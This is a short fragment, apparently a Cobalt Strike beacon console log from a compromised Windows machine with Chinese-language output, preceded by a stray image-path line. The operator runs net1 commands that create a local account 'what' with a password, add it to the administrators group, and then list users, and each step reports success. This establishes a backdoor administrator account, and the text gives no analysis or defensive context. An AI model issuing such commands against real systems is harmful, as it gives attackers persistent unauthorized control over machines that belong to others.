 beacon> run net1 user what t1!@#1dsdfq3 /add
[*] Tasked beacon to run: net1 user what t1!@#1dsdfq3 /add
[+] host called home, sent: 50 bytes
[+] received output:
命令成功完成。
beacon> run net1 localgroup administrators what /add
[*] Tasked beacon to run: net1 localgroup administrators what /add
[+] host called home, sent: 58 bytes
[+] received output:
命令成功完成。
beacon> shell net user
[*] Tasked beacon to run: net user
[+] host called home, sent: 39 bytes
[+] received output:
\\WIN-99VUDNOB7RH 的用户帐户
Administrator Guest what
命令成功完成。